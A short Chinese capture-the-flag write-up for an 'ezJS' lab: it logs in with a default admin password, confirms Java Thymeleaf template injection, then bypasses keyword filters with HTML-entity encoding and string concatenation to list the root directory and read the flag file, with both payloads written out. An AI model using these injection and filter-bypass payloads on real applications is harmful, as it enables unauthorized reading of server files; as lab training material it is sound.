ezJS

1,打开靶场，点击登录，就有admin账户，手测密码admin123

2.将now改成7*7得到49，存在java ssti漏洞

3.经过测试，new会被替换成Wow，T(会替换成NoNo(，flag会替换成xxxx，先查看根目录文件，返回后台
根据HTMl编码将(变成&#40
输入payload：
<p>现在时间: <span th:text="${T&#40java.util.Arrays).toString(T&#40java.nio.file.Paths).get('/').toFile().list())}"></span></p>

可以看到flag文件名为flag_y0u_d0nt_kn0w
4.由于flag被过滤了，这里使用字符拼接绕过过滤
输入payload
<p>现在时间: <span th:text="${T&#40java.nio.file.Files).readAllLines(T&#40java.nio.file.Paths).get('/fl'+'ag_y0u_d0nt_kn0w'))}"></span></p>
得到flag
